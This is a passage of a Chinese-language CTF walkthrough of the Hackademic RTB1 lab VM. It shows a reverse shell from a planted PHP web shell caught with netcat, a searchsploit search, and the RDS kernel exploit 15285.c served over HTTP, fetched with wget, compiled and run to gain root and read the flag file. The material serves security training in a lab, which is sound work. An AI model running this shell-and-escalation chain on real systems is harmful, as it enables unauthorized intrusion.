
nc -lvvp 端口6、浏览器访问192.168.0.7/Hackademic_RTB1/wp-content/Pshell.php ,nc收到反弹shell
三、权限提升
1、尝试sudo提权,但无权限
id
sudo -s┌──(root㉿kali)-[~]
└─# nc -lvvp 3434
listening on [any] 3434 ...
192.168.0.7: inverse host lookup failed: Unknown host
connect to [192.168.0.6] from (UNKNOWN) [192.168.0.7] 45778
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 athlon i386 GNU/Linux
10:18:28 up 21 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
sh: no job control in this shell
sh-4.0$ id
id
uid=48(apache) gid=489(apache) groups=489(apache)
sh-4.0$
sh-4.0$ sudo -s
sudo -s
sudo: sorry, you must have a tty to run sudo
sh-4.0$2、查看linxu内核版本2.6.31.5,尝试内核提权
uname -ash-4.0$ uname -a
uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 athlon i386 GNU/Linux
sh-4.0$3、kali搜索可利用代码
searchsploit 2.6.3┌──(root㉿kali)-[~]
└─# searchsploit 2.6.3
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
Buddypress Xprofile Custom Fields Type 2.6.3 - Remote Code Execution | php/webapps/44432.txt
IBM Sterling B2B Integrator 5.2.0.1/5.2.6.3 - Cross-Site Scripting | multiple/webapps/45190.txt
Linux 2.6.30 < 2.6.36-rc8 - Reliable Datagram Sockets (RDS) Privilege Escalation (Met | linux/local/44677.rb
Linux Kenel 2.6.37-rc1 - serial_core TIOCGICOUNT Leak | linux/dos/16973.c
Linux Kernel 2.4.1 < 2.4.37 / 2.6.1 < 2.6.32-rc5 - 'pipe.c' Local Privilege Escalatio | linux/local/9844.py
Linux Kernel 2.4.4 < 2.4.37.4 / 2.6.0 < 2.6.30.4 - 'Sendpage' Local Privilege Escalat | linux/local/19933.rb
Linux Kernel 2.6.0 < 2.6.31 - 'pipe.c' Local Privilege Escalation (1) | linux/local/33321.c
Linux Kernel 2.6.10 < 2.6.31.5 - 'pipe.c' Local Privilege Escalation | linux/local/40812.c
Linux Kernel 2.6.27 < 2.6.36 (RedHat x86-64) - 'compat' Local Privilege Escalation | linux_x86-64/local/15024.c
Linux Kernel 2.6.3 - 'setsockopt' Local Denial of Service | linux/dos/274.c
Linux Kernel 2.6.30 - 'atalk_getname()' 8-bytes Stack Disclosure (1) | linux/local/9521.c
Linux Kernel 2.6.30 - 'tun_chr_pool()' Null Pointer Dereference | linux/dos/33088.txt
Linux Kernel 2.6.30 < 2.6.30.1 / SELinux (RHEL 5) - Local Privilege Escalation | linux/local/9191.txt
Linux Kernel 2.6.31 - 'perf_counter_open()' Local Buffer Overflow | linux/dos/33228.txt
Linux Kernel 2.6.31-rc5 - sigaltstack 4-Byte Stack Disclosure | linux/local/9352.c
Linux Kernel 2.6.31-rc7 - 'AF_LLC getsockname' 5-Byte Stack Disclosure | linux/local/9513.c
Linux Kernel 2.6.31.4 - 'unix_stream_connect()' Local Denial of Service | linux/dos/10022.c
Linux Kernel 2.6.32 (Ubuntu 10.04) - '/proc' Handling SUID Privilege Escalation | linux/local/41770.txt
Linux Kernel 2.6.32 - 'pipe.c' Local Privilege Escalation (4) | linux/local/10018.sh
Linux Kernel 2.6.32 < 3.x (CentOS 5/6) - 'PERF_EVENTS' Local Privilege Escalation (1) | linux/local/25444.c
Linux Kernel 2.6.32-5 (Debian 6.0.5) - '/dev/ptmx' Key Stroke Timing Local Disclosure | linux/local/24459.sh
Linux Kernel 2.6.32-642/3.16.0-4 - 'inode' Integer Overflow | linux/dos/40819.c
Linux Kernel 2.6.32-rc1 (x86-64) - Register Leak | linux_x86-64/local/40811.c
Linux Kernel 2.6.33.3 - SCTP INIT Remote Denial of Service | linux/dos/14594.py
Linux Kernel 2.6.34 - 'find_keyring_by_name()' Local Memory Corruption | linux/dos/33886.txt
Linux Kernel 2.6.35 - Network Namespace Remote Denial of Service | linux/dos/36425.txt
Linux Kernel 2.6.36 - VIDIOCSMICROCODE IOCTL Local Memory Overwrite | linux/local/15344.c
Linux Kernel 2.6.36 IGMP - Remote Denial of Service | linux/dos/18378.c
Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege Escalation | linux/local/15285.c
Linux Kernel 2.6.37 (RedHat / Ubuntu 10.04) - 'Full-Nelson.c' Local Privilege Escalat | linux/local/15704.c
Linux Kernel 2.6.37 - 'setup_arg_pages()' Denial of Service | linux/dos/15619.c
Linux Kernel 2.6.37 - Local Kernel Denial of Service (1) | linux/dos/16263.c
Linux Kernel 2.6.37 - Unix Sockets Local Denial of Service | linux/dos/15622.c
Linux Kernel 2.6.37-rc1 - 'serial_multiport_struct' Local Information Leak | linux/local/18080.c
Linux Kernel 2.6.39 < 3.2.2 (Gentoo / Ubuntu x86/x64) - 'Mempodipper' Local Privilege | linux/local/18411.c
Linux Kernel 2.6.39 < 3.2.2 (x86/x64) - 'Mempodipper' Local Privilege Escalation (2) | linux/local/35161.c
Linux Kernel < 2.6.30.5 - 'cfg80211' Remote Denial of Service | linux/dos/9442.c
Linux Kernel < 2.6.31-rc4 - 'nfs4_proc_lock()' Denial of Service | linux/dos/10202.c
Linux Kernel < 2.6.31-rc7 - 'AF_IRDA' 29-Byte Stack Disclosure (2) | linux/local/9543.c
Linux Kernel < 2.6.34 (Ubuntu 10.10 x86) - 'CAP_SYS_ADMIN' Local Privilege Escalation | linux_x86/local/15916.c
Linux Kernel < 2.6.34 (Ubuntu 10.10 x86/x64) - 'CAP_SYS_ADMIN' Local Privilege Escala | linux/local/15944.c
Linux Kernel < 2.6.36-rc1 (Ubuntu 10.04 / 2.6.32) - 'CAN BCM' Local Privilege Escalat | linux/local/14814.c
Linux Kernel < 2.6.36-rc4-git2 (x86-64) - 'ia32syscall' Emulation Privilege Escalatio | linux_x86-64/local/15023.c
Linux Kernel < 2.6.36-rc6 (RedHat / Ubuntu 10.04) - 'pktcdvd' Kernel Memory Disclosur | linux/local/15150.c
Linux Kernel < 2.6.36.2 (Ubuntu 10.04) - 'Half-Nelson.c' Econet Privilege Escalation | linux/local/17787.c
Linux Kernel < 2.6.37-rc2 - 'ACPI custom_method' Local Privilege Escalation | linux/local/15774.c
Linux Kernel < 2.6.37-rc2 - 'TCP_MAXSEG' Kernel Panic (Denial of Service) (2) | linux/dos/16952.c
Linux/MIPS Kernel 2.6.36 - 'NetUSB' Remote Code Execution | multiple/remote/38454.py
OpenX 2.6.3 - 'MAX_type' Local File Inclusion | php/webapps/7883.txt
OrangeHRM 2.6.3 - 'PluginController.php' Local File Inclusion | php/webapps/17212.txt
phpMyAdmin 2.6.3-pl1 - Cross-Site Scripting / Full Path | php/webapps/12642.txt
Ray OS v2.6.3 - Command Injection RCE(Unauthorized) | python/webapps/51978.txt
ReiserFS (Linux Kernel 2.6.34-rc3 / RedHat / Ubuntu 9.10) - 'xattr' Local Privilege E | linux/local/12130.py
Symphony CMS 2.6.3 - Multiple SQL Injections | php/webapps/39416.txt
Vanilla Forums 2.6.3 - Persistent Cross-Site Scripting | php/webapps/48042.txt
WordPress Plugin Wisechat 2.6.3 - Reverse Tabnabbing | php/webapps/46247.txt
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results经测试15285.c可用
4、执行代码
cd /tmp
sudo cp /usr/share/exploitdb/exploits/linux/local/15285.c . # 复制15285.c文件到当前文件夹
python3 -m http.server 80 # 以当前命令运行目录作为http服务器根目录┌──(root㉿kali)-[~]
└─# cd /tmp
┌──(root㉿kali)-[/tmp]
└─#
┌──(root㉿kali)-[/tmp]
└─# sudo cp /usr/share/exploitdb/exploits/linux/local/15285.c .
┌──(root㉿kali)-[/tmp]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...5、靶机获取代码,编译并执行
cd /tmp
wget -c http://192.168.0.6/15285.c # 下载代码
gcc -o exp 15285.c # 编译15285.c,然后输出输入到exp文件中
chmod +x exp# 给予exp文件执行权限
./exp
idsh-4.0$ cd /tmp
cd /tmp
sh-4.0$ wget -c http://192.168.0.6/15285.c
wget -c http://192.168.0.6/15285.c
--2026-01-11 10:25:13-- http://192.168.0.6/15285.c
Connecting to 192.168.0.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-csrc]
Saving to: `15285.c'
0K ...... 100% 558M=0s
2026-01-11 10:25:13 (558 MB/s) - `15285.c' saved [6860/6860]
sh-4.0$ gcc -o exp 15285.c
gcc -o exp 15285.c
sh-4.0$ chmod +x exp
chmod +x exp
sh-4.0$ ./exp
./exp
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
id
uid=0(root) gid=0(root)
ls /root
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~
cat key.txt
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademic.RTB1) :)
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards,
mr.pr0n || p0wnbox.Team || 2011
http://p0wnbox.com
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。